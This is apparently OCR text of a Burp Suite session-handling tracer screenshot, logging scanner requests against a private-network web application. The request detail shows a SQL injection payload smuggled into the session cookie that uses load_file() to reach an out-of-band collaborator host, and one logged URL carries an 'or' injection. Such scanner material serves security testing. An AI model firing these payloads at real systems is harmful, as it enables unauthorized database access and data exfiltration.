 Session handling tracer
Warning: This tracer imposes a processing and storage overhead, and should only be used when
troubleshooting issues with session handling rules.
Hide warning
Requests handled
Time Tool URL
03:01:23 21 Aug 2023 Scanner https://192.168.148.137:5000/network
03:01:22 21 Aug 2023 Scanner https://192.168.148.137:5000/login
03:01:23 21 Aug 2023 Scanner https://192.168.148.137:5000/admin?121924047%20or%203...
Events
Applying rule: Use cookies from Burp's cookie jar
Applying rule: Rule 1
Performing action: Check session is valid
Issued current request to validate session
Redirection followed
Session is invalid
Event detail
Request Response Info
Pretty Raw Hex \n
Inspector
1 GET /network HTTP/1.1
2 Host: 192.168.148.137:5000
3 Cookie: session=
.eJyrVkorzcnJS8xNVbJS8kvPV_AozVRwzMtT0lEqyC_OLMnMzwNKBKcmlxZlllQquOalZ-alphYBpU
uLU4viSyoLgBoNITyoKRmlmYlAA2oBlTIfSg.ZOK1lQ.8kcPJng62nYQX1ty5tNXdjmbqPw'%2b(sel
ect%20load_file('%5c%5c%5c%5c8pyfvhob8eyaz8urk9bj2psqmhsag74y7m09qxf.oastify.co
m%5c%5cblc'))%2b'
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Request attributes 2
Request cookies 1
Request headers 13
Search...
0 matches
Pause Clear Close